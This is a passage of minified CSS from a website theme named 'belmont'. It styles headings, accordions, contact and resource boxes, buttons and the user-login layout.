#block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.fadeInDownShort,.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img{animation-name:i}@keyframes j{0%{opacity:0;transform:translate3d(0,-100px,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDownProduct{animation-name:j}body{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-size:20px;line-height:1.5;font-weight:400;font-style:normal}.js-hide{display:none!important}a:not(.btn){color:#094669;transition:all .25s ease}a:not(.btn):focus,a:not(.btn):hover{color:#ec342e;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#022943}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:66px;line-height:1.15;font-weight:700;margin-bottom:20px}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:36px;line-height:1.27;font-weight:700;margin-bottom:20px}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:30px;line-height:1.28;font-weight:700;margin-bottom:15px}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:24px;line-height:1.25;font-weight:700}.h5,.h5 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p{font-size:20px;line-height:1.25;font-weight:700}.h6,.h6 p,h6,h6 p{font-size:18px;line-height:1.44;font-weight:700}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup{position:relative;line-height:0;vertical-align:baseline;top:-.35em;left:0;font-size:.65em;font-weight:300}.text-lead{font-size:36px;line-height:1.27;font-weight:300}.text-small,small{font-size:11px}.text-intro{font-size:20px}#block-userlogin .text-intro .btn-outline-secondary.create-account-link,#block-userlogin .text-intro .jumbotron .btn-outline-secondary-wrap a.create-account-link,#block-userlogin .text-intro .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.box.box-contact .box-btn .text-intro a,.cta-bar .cta-bar-actions .text-intro a,.form-actions .text-intro input.btn-outline-secondary[type=submit]:not(#edit-reset),.form-resources-search .form-actions .text-intro input[type=submit]:not(#edit-reset),.form-resources-search .text-intro .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .text-intro a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro #block-userlogin a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro a,.product-tabs-wrap .text-intro a.btn-outline-secondary.button,.request-box .request-box-cta .text-intro a.btn-outline-secondary,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .text-intro a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro #block-userlogin a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro a,.search-result-form .search-result-form-inner .form-actions .text-intro input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .text-intro .form-actions input[type=submit]:not(#edit-reset),.search-result-form .text-intro .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.text-intro #block-userlogin .btn-outline-secondary.create-account-link,.text-intro #block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link,.text-intro #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.text-intro .box.box-contact .box-btn a,.text-intro .btn.btn-outline-secondary,.text-intro .cta-bar .cta-bar-actions a,.text-intro .form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset),.text-intro .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.text-intro .jumbotron .btn-outline-secondary-wrap a,.text-intro .product-tabs-wrap a.btn-outline-secondary.button,.text-intro .request-box .request-box-cta a.btn-outline-secondary,.text-intro .resource-default .resource-default-item .resource-default-item-actions a,.text-intro .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){margin-top:20px;margin-bottom:20px}.text-intro ul li{font-weight:500;margin:20px 0}.text-intro p strong{margin:3px 0 -5px;color:#022943;display:block}#block-belmont-content>.text-intro{margin-top:80px;margin-bottom:80px}#block-belmont-content>.text-intro ol{list-style-type:none;counter-reset:a;margin:0;padding:0;list-style-position:outside}#block-belmont-content>.text-intro ol>li{display:table;counter-increment:a;margin-bottom:.6em}#block-belmont-content>.text-intro ol>li:before{content:counters(a,".") ". ";display:table-cell;width:40px}#block-belmont-content>.text-intro li ol>li{margin:0}#block-belmont-content>.text-intro li ol>li:before{content:counters(a,".") " ";width:49px}.text-white a:not(.btn),.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6,.text-white p{color:#fff!important}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{text-align:center;padding-top:30px;padding-bottom:30px;margin:30px 16.5px;font-size:36px;color:#022943;font-weight:700;border-bottom:2px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:36px;color:#094669}.disposables-and-accessories .disposables-and-accessories-title h1 :focus,.disposables-and-accessories .disposables-and-accessories-title h1 :hover,.product-listing h3 :focus,.product-listing h3 :hover,.title-with-border-bottom :focus,.title-with-border-bottom :hover{color:#ec342e;text-decoration:none}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{margin:26px 0;padding:0;font-size:20px;line-height:1.5}.accordion .accordion-body ul li,.jumbotron ul li,.modal-content ul:not(.select2-results__options) li,.product-info .product-info-description ul li,.promo .promo-item ul li,.text-intro ul li,.ul-list-styled li{list-style-type:none;font-weight:700;position:relative;padding:0 0 0 20px;margin:0 0 3px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{content:"";display:block;position:absolute;top:12px;left:0;width:6px;height:6px;border-radius:50%;background:#74beea}.ol-list-styled,.ol-list-styled ol{list-style:none;counter-reset:b;padding:0 0 0 1.6em}.ol-list-styled li:before{content:counter(b);color:#094669;display:inline-block;width:1.4em;margin-left:-2.1em;margin-right:.7em;text-align:right;direction:rtl;font-weight:700}.ol-list-styled li{counter-increment:b;margin-bottom:20px}.announcements-medium{font-size:24px}.announcements-large{font-size:36px}.footnotes{margin-top:50px;margin-bottom:50px;font-size:14px;word-break:break-word}body.page--user-login .main{margin-bottom:5%;margin-top:5%}body.role-administrator .footer,body.role-administrator .header.non-portal-header{display:block}body.role-administrator .header.non-portal-header .navbar{top:70px;z-index:20}body.path-user:not(.user-logged-in) .main{padding-top:30px;padding-bottom:30px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{margin-bottom:50px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active{background-color:transparent}body.path-user:not(.user-logged-in) .main #block-belmont-content .user-login-form{margin:0 auto}body.path-user.user-logged-in .main{padding-top:81px!important}body.path-user.user-logged-in .toolbar-loading #toolbar-administration{background:#333}body.path-user.user-logged-in #toolbar-bar{position:fixed;width:100%;top:0}body.path-user.user-logged-in .dialog-off-canvas-main-canvas{display:block}body.path-user.user-logged-in footer.footer,body.path-user.user-logged-in main.main{grid-row-start:auto;grid-row-end:auto}body.path-user.user-logged-in .navbar.fixed-top{position:relative;top:auto;z-index:6}#gateForm{z-index:1120}.accordion-wrapper{margin-bottom:50px;margin-top:50px}.sku{font-size:25px;color:#094669;margin-bottom:.5rem}.accordion .accordion-title{padding:20px 0;border-top:2px solid #979797;position:relative;display:flex;align-items:center;cursor:pointer}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{padding-left:2px}.accordion .accordion-title .btn-outline-primary{display:inline-flex}.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn-outline-secondary,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-resources-search .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a,.search-result-form .accordion .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset){display:none}.accordion .accordion-title .accordion-title-text{font-size:30px;color:#094669;max-width:calc(100% - 61px);display:inline-flex}.accordion .accordion-heading.active .accordion-title .btn-outline-primary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-primary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-primary{display:none}.accordion .accordion-heading.active .accordion-title .box.box-contact .box-btn a,.accordion .accordion-heading.active .accordion-title .btn-outline-secondary,.accordion .accordion-heading.active .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-heading.active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-heading.active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-heading.active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-heading.active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-secondary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-heading.active .accordion-title a,.box.box-contact .box-btn .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-heading.active .accordion-title a,.cta-bar .cta-bar-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.form-resources-search .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-heading.active .accordion-title a,.jumbotron .btn-outline-secondary-wrap .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-heading.active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.search-result-form .accordion .accordion-heading.active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-secondary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){display:inline-flex}.accordion .accordion-body ul{font-weight:400}.accordion.accordion-faq .accordion-title-text{font-size:22px;font-weight:500;line-height:28px}.box{padding:20px;margin:30px 0;height:100%;text-align:center;background-color:#f0f2f3;border-top:10px solid #74beea;overflow:hidden;display:flex;flex-direction:column}.box .box-title{display:block;font-weight:700;font-size:36px;color:#022943;line-height:1.2;margin:0 0 5px}.boxes-contact{padding-bottom:20px}.box.box-contact{margin:20px 0;border-top:16px solid #74beea;display:flex;padding:30px;flex-direction:column;font-size:20px;height:calc(100% - 40px)}.box.box-contact *{position:relative;z-index:2}.box.box-contact .box-title{font-size:30px;margin:0 0 7px}.box.box-contact .box-content{padding:0 15%}.box.box-contact .box-btn{display:flex;align-items:flex-end;flex-grow:100;justify-content:center}.box.box-contact .box-btn a{margin:20px 0 10px}.box.box-contact .box-link a{transition:all .25 ease;font-weight:700}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{text-align:left;padding:17px 77px 30px;position:relative}.boxes-contact .box-contact-wrap:first-of-type .box-title,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-title{text-align:center;font-size:36px}.boxes-contact .box-contact-wrap:first-of-type .box-content,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-content{padding:0}.container-large .boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{background-image:none}.container-large .box-content{text-align:center;margin-bottom:0}.container-large .boxes-contact{padding-bottom:0}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{bottom:185px;right:-858px;transform:rotate(270deg)}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;background-size:cover;opacity:.035}.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{top:65px;right:-825px;transform:rotate(0)}.box.box-news-events{margin:0;text-align:left;font-size:18px}.box.box-news-events.box-event{border-color:#094669}.box.box-news-events .box-news-events-link{color:#074769}.box.box-news-events .eyebrow{color:#000;font-size:12px;font-weight:700;letter-spacing:1.5px;line-height:15px;text-transform:uppercase;margin:0 0 20px}.box.box-news-events .eyebrow+a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin-bottom:5px}.block-news-events{margin-top:50px;margin-bottom:50px}.block-news-events .views-element-container>div .views-row{margin-bottom:30px}.page-block-news-events{margin-top:50px;margin-bottom:50px}.page--news-and-events .views-infinite-scroll-content-wrapper .views-row{margin-bottom:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select{display:flex;flex-wrap:wrap;margin-bottom:30px;align-items:center}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select{display:flex}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{list-style-type:none;display:flex;padding-left:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin:0 20px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a.bef-link--selected,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a.bef-link--selected{border-bottom:3px solid #ec342e}.box-resource{margin-bottom:30px;background:#f0f2f3;min-height:200px;overflow:hidden}.box-resource,.box-resource *{transition:all .2s ease}.box-resource.with-link:hover,.box-resource.with-link:hover *{color:#ec342e}.box-resource .box-resource-details{padding-top:30px;padding-bottom:15px}.box-resource .box-resource-details .eyebrow{text-transform:uppercase;font-size:16px;font-weight:700;color:#094669;margin:0 0 20px}.box-resource .box-resource-title{display:block;font-weight:700;font-size:24px;color:#074769;margin-bottom:10px}.box-resource .box-resource-subtitle{margin:5px 0 20px}.box-resource .box-resource-media{padding-right:0;padding-left:0;min-height:200px}.box-resource .box-resource-media .box-resource-video{height:100%}.box-resource .box-resource-media .video-embed-field-responsive-video{display:flex;height:100%}.box-resource .box-resource-image{background:#ebeaea;padding:13px;text-align:center}.box-resource .box-resource-image img{max-height:263px;width:auto;box-shadow:0 2px 10px 0 rgba(0,0,0,.25);background-color:#fff}.box-resource .box-resource-media-no-image{position:relative}.box-resource .box-resource-media-no-image:after{background-image:url(../images/resource-bg2.png);background-repeat:no-repeat;background-color:transparent;background-position:1px 0;background-size:540px;opacity:.05;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0}.box-resource .box-resource-file a{color:#ec342e;font-weight:700}.box-resource--product{border-top:10px solid #ec342e}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:16px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-product .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details,.box-resource.box-resource-video .box-resource-details{padding-top:15px}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details{display:flex;flex-direction:column;padding-bottom:25px}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{color:#ec342e;font-size:20px;font-weight:700;margin-top:auto}.bg-shape{width:100%;height:100%;position:absolute;bottom:0;left:50%}.bg-shape>span{display:block;width:100%;height:100%}.bg-shape img{transform:translateX(-50%);position:absolute;bottom:0;left:0}.bg-shape .bg-shape-cover{position:absolute;width:100%;height:100%;background:#fff}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{text-transform:uppercase;letter-spacing:2px}.btn-icon{width:40px;min-width:40px;max-width:40px;height:40px;min-height:40px;max-height:40px;border-radius:50%;align-items:center;justify-content:center;padding:0!important;line-height:40px;display:flex}.btn-icon i{padding-left:2px}.btn-icon[class*=outline]:focus img,.btn-icon[class*=outline]:hover img{filter:brightness(1) invert(1)}#block-userlogin div.btn-outline-secondary.create-account-link,div.btn.btn.btn-outline-secondary{padding:0}#block-userlogin .btn-outline-secondary.create-account-link:focus,#block-userlogin .btn-outline-secondary.create-account-link:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover,.box.box-contact .box-btn a:focus,.box.box-contact .box-btn a:hover,.btn.btn-outline-secondary:focus,.btn.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:focus,.cta-bar .cta-bar-actions a:hover,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset),.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover,.jumbotron .btn-outline-secondary-wrap a:focus,.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.btn-outline-secondary.button:focus,.product-tabs-wrap a.btn-outline-secondary.button:hover,.request-box .request-box-cta a.btn-outline-secondary:focus,.request-box .request-box-cta a.btn-outline-secondary:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover,.resource-default .resource-default-item .resource-default-item-actions a:focus,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background:#ec342e;border-color:#ec342e;outline:none}#block-userlogin .btn-outline-secondary.create-account-link:focus a,#block-userlogin .btn-outline-secondary.create-account-link:hover a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover a,.box.box-contact .box-btn a:focus a,.box.box-contact .box-btn a:hover a,.btn.btn-outline-secondary:focus a,.btn.btn-outline-secondary:hover a,.cta-bar .cta-bar-actions a:focus a,.cta-bar .cta-bar-actions a:hover a,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset) a,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover a,.jumbotron .btn-outline-secondary-wrap a:focus a,.jumbotron .btn-outline-secondary-wrap a:hover a,.product-tabs-wrap a.btn-outline-secondary.button:focus a,.product-tabs-wrap a.btn-outline-secondary.button:hover a,.request-box .request-box-cta a.btn-outline-secondary:focus a,.request-box .request-box-cta a.btn-outline-secondary:hover a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover a,.resource-default .resource-default-item .resource-default-item-actions a:focus a,.resource-default .resource-default-item .resource-default-item-actions a:hover a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset) a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) a{color:#fff}#block-userlogin .btn-outline-secondary.create-account-link a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a,.box.box-contact .box-btn a a,.btn.btn-outline-secondary a,.cta-bar .cta-bar-actions a a,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a,.jumbotron .btn-outline-secondary-wrap a a,.product-tabs-wrap a.btn-outline-secondary.button a,.request-box .request-box-cta a.btn-outline-secondary a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a,.resource-default .resource-default-item .resource-default-item-actions a a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a{z-index:1;display:block;color:#ec342e;text-decoration:none;padding:.61rem 1.8rem .6rem;border-radius:40px}#block-userlogin .btn-outline-secondary.create-account-link a:focus,#block-userlogin .btn-outline-secondary.create-account-link a:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:hover,.box.box-contact .box-btn a a:focus,.box.box-contact .box-btn a a:hover,.btn.btn-outline-secondary a:focus,.btn.btn-outline-secondary a:hover,.cta-bar .cta-bar-actions a a:focus,.cta-bar .cta-bar-actions a a:hover,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:focus,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:hover,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:focus,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:hover,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:hover,.jumbotron .btn-outline-secondary-wrap a a:focus,.jumbotron .btn-outline-secondary-wrap a a:hover,.product-tabs-wrap a.btn-outline-secondary.button a:focus,.product-tabs-wrap a.btn-outline-secondary.button a:hover,.request-box .request-box-cta a.btn-outline-secondary a:focus,.request-box .request-box-cta a.btn-outline-secondary a:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:hover,.resource-default .resource-default-item .resource-default-item-actions a a:focus,.resource-default .resource-default-item 